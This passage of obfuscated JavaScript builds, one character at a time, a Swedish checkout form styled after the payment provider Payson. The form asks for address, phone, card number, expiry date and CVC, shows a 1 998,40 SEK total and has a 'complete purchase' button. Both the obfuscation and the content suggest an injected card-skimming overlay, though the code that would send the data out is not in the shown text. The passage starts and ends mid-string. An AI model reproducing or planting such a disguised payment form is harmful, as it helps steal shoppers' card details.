20'+'<'+'/'+'d'+'i'+'v')+('>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'S'+'t'+'r'+'e'+'e'+'t'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'S'+'t'+'r'+'e'+'e'+'t'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'0'+'0'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'S'+'t'+'r'+'e'+'e'+'t'+'\x22'+'>'+'\x20'+'A'+'d'+'r'+'e'+'s'+'s'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'2'+'0'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'P'+'o'+'s'+'t'+'a'+'l'+'C'+'o'+'d'+'e'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'P'+'o'+'s'+'t'+'a'+'l'+'C'+'o'+'d'+'e'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'P'+'o'+'s'+'t'+'a'+'l'+'C'+'o'+'d'+'e'+'\x22'+'>'+'\x20'+'P'+'o'+'s'+'t'+'n'+'u'+'m'+'m'+'e'+'r'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'W'+'i'+'t'+'h'+'I'+'c'+'o'+'n'+'S'+'p'+'a'+'c'+'e'+'M'+'o'+'b'+'i'+'l'+'e'+'O'+'n'+'l'+'y'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'0'+'0'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'C'+'i'+'t'+'y'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'C'+'i'+'t'+'y'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'C'+'i'+'t'+'y'+'\x22'+'>'+'\x20'+'O'+'r'+'t'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'p'+'a'+'t'+'t'+'e'+'r'+'n'+'='+'\x22'+'['+'d'+'+'+'-'+'('+')'+'\x20'+']'+'{'+'7'+','+'2'+'0'+'}'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'M'+'a'+'n'+'d'+'a'+'t'+'o'+'r'+'y'+'P'+'h'+'o'+'n'+'e'+'N'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'P'+'h'+'o'+'n'+'e'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'\x20'+'s'+'t'+'y'+'l')+('e'+'='+'\x22'+'\x20'+'z'+'-'+'i'+'n'+'d'+'e'+'x'+':'+'\x20'+'3'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'h'+'o'+'n'+'e'+'\x22'+'>'+'\x20'+'M'+'o'+'b'+'i'+'l'+'t'+'e'+'l'+'e'+'f'+'o'+'n'+'\x20'+'('+'k'+'r'+'ä'+'v'+'s'+')'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'w'+'r'+'a'+'p'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'-'+'h'+'e'+'a'+'d'+'e'+'r'+'-'+'s'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'l'+'a'+'b'+'e'+'l'+'='+'\x22'+'K'+'o'+'r'+'t'+'b'+'e'+'t'+'a'+'l'+'n'+'i'+'n'+'g'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'c'+'h'+'e'+'c'+'k'+'e'+'d'+'='+'\x22'+'t'+'r'+'u'+'e'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'r'+'a'+'d'+'i'+'o'+'\x22'+'\x20'+'t'+'a'+'b'+'i'+'n'+'d'+'e'+'x'+'='+'\x22'+'0'+'\x22'+'\x20'+'d'+'a'+'t'+'a'+'-'+'k'+'e'+'y'+'='+'\x22'+'c'+'a'+'r'+'d'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'r'+'i'+'g'+'h'+'t'+'-'+'c'+'o'+'l'+'u'+'m'+'n'+'\x22'+'>'+'\x20'+'<'+'b'+'>'+'K'+'o'+'r'+'t'+'b'+'e'+'t'+'a'+'l'+'n'+'i'+'n'+'g'+'<'+'/'+'b'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'G'+'r'+'i'+'d'+'C'+'e'+'l'+'l'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'A'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'N'+'u'+'m'+'b'+'e'+'r'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'-'+'c'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'n'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'9'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'v'+'a'+'l'+'u'+'e'+'='+'\x22'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'K'+'o'+'r'+'t'+'n'+'u'+'m'+'m'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'G'+'r'+'i'+'d'+'C'+'e'+'l'+'l'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'B'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'i'+'n'+'p'+'u'+'t'+'m'+'o'+'d'+'e'+'='+'\x22'+'n'+'u'+'m'+'e'+'r'+'i'+'c'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'e'+'x'+'p'+'i'+'r'+'y'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'e'+'x'+'p'+'i'+'r'+'y'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'m'+'m'+'/'+'å'+'å'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'7'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'v'+'a'+'l'+'u'+'e'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'G'+'r'+'i'+'d'+'C'+'e'+'l'+'l'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'C'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'C'+'v'+'c'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f')+('o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'i'+'n'+'p'+'u'+'t'+'m'+'o'+'d'+'e'+'='+'\x22'+'n'+'u'+'m'+'e'+'r'+'i'+'c'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'c'+'v'+'c'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'C'+'V'+'C'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'v'+'a'+'l'+'u'+'e'+'='+'\x22'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'3'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'m'+'o'+'b'+'i'+'l'+'e'+'-'+'g'+'r'+'i'+'d'+'-'+'1'+'0'+'0'+'\x20'+'h'+'i'+'d'+'e'+'-'+'o'+'n'+'-'+'d'+'e'+'s'+'k'+'t'+'o'+'p'+'\x20'+'h'+'i'+'d'+'e'+'-'+'o'+'n'+'-'+'t'+'a'+'b'+'l'+'e'+'t'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'D'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'i'+'n'+'l'+'i'+'n'+'e'+'-'+'f'+'l'+'e'+'x'+';'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'c'+'l'+'e'+'a'+'r'+':'+'\x20'+'b'+'o'+'t'+'h'+';'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'b'+'o'+'x'+'-'+'s'+'i'+'z'+'i'+'n'+'g'+':'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'b'+'o'+'x'+';'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'m'+'b'+'e'+'d'+'d'+'e'+'d'+'.'+'p'+'a'+'y'+'s'+'o'+'n'+'.'+'s'+'e'+'/'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'V'+'i'+'s'+'a'+'_'+'b'+'l'+'u'+'e'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'4'+'4'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'V'+'i'+'s'+'a'+'\x20'+'l'+'o'+'g'+'o'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'m'+'b'+'e'+'d'+'d'+'e'+'d'+'.'+'p'+'a'+'y'+'s'+'o'+'n'+'.'+'s'+'e'+'/'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'_'+'l'+'o'+'g'+'o'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'4'+'4'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'M'+'a'+'s'+'t'+'e'+'r'+'C'+'a'+'r'+'d'+'\x20'+'l'+'o'+'g'+'o'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'m'+'b'+'e'+'d'+'d'+'e'+'d'+'.'+'p'+'a'+'y'+'s'+'o'+'n'+'.'+'s'+'e'+'/'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'d'+'i'+'n'+'e'+'r'+'s'+'c'+'l'+'u'+'b'+'_'+'l'+'o'+'g'+'o'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'4'+'4'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'M'+'a'+'s'+'t'+'e'+'r'+'C'+'a'+'r'+'d'+'\x20'+'l'+'o'+'g'+'o'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'m'+'b'+'e'+'d'+'d'+'e'+'d'+'.'+'p'+'a'+'y'+'s'+'o'+'n'+'.'+'s'+'e'+'/'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'D'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'-'+'C'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o'+'-'+'v'+'e'+'c'+'t'+'o'+'r'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'4'+'4'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'M'+'a'+'s'+'t'+'e'+'r'+'C'+'a'+'r'+'d'+'\x20'+'l'+'o'+'g'+'o'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'m'+'i'+'d'+'d'+'l'+'e'+'C'+'o'+'n'+'t'+'a')+('i'+'n'+'e'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'u'+'s'+'t'+'o'+'m'+'e'+'r'+'F'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'m'+'i'+'d'+'d'+'l'+'e'+'I'+'n'+'n'+'e'+'r'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'a'+'m'+'o'+'u'+'n'+'t'+'T'+'o'+'P'+'a'+'y'+'\x22'+'>'+'\x20'+'<'+'b'+'\x20'+'i'+'d'+'='+'\x22'+'a'+'m'+'o'+'u'+'n'+'t'+'T'+'o'+'P'+'a'+'y'+'\x22'+'>'+'1'+'&'+'n'+'b'+'s'+'p'+';'+'9'+'9'+'8'+','+'4'+'0'+'\x20'+'S'+'E'+'K'+'<'+'/'+'b'+'>'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'t'+'o'+'t'+'a'+'l'+'T'+'e'+'x'+'t'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'a'+'m'+'o'+'u'+'n'+'t'+'T'+'o'+'P'+'a'+'y'+'\x22'+'>'+'t'+'o'+'t'+'a'+'l'+'b'+'e'+'l'+'o'+'p'+'p'+'\x20'+'i'+'n'+'k'+'l'+'.'+'\x20'+'m'+'o'+'m'+'s'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'b'+'o'+'t'+'t'+'o'+'m'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'b'+'o'+'t'+'t'+'o'+'m'+'I'+'n'+'n'+'e'+'r'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'b'+'u'+'t'+'t'+'o'+'n'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'b'+'u'+'t'+'t'+'o'+'n'+'\x20'+'o'+'n'+'c'+'l'+'i'+'c'+'k'+'='+'\x22'+'P'+'a'+'y'+'m'+'e'+'n'+'t'+'.'+'c'+'o'+'m'+'p'+'l'+'e'+'t'+'e'+'P'+'a'+'y'+'m'+'e'+'n'+'t'+'('+')'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'S'+'u'+'b'+'m'+'i'+'t'+'C'+'o'+'m'+'p'+'l'+'e'+'t'+'e'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'r'+'i'+'m'+'a'+'r'+'y'+'B'+'u'+'t'+'t'+'o'+'n'+'\x20'+'S'+'u'+'b'+'m'+'i'+'t'+'B'+'u'+'t'+'t'+'o'+'n'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'m'+'b'+'e'+'d'+'d'+'e'+'d'+'.'+'p'+'a'+'y'+'s'+'o'+'n'+'.'+'s'+'e'+'/'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'b'+'a'+'n'+'k'+'i'+'d'+'/'+'B'+'a'+'n'+'k'+'I'+'D'+'_'+'l'+'o'+'g'+'o'+'_'+'w'+'h'+'i'+'t'+'e'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x22'+'>'+'\x20'+'S'+'l'+'u'+'t'+'f'+'ö'+'r'+'\x20'+'k'+'ö'+'p'+'e'+'t'+'\x20'+'<'+'/'+'b'+'u'+'t'+'t'+'o'+'n'+'>'+'\x20'+'<'+'/'+'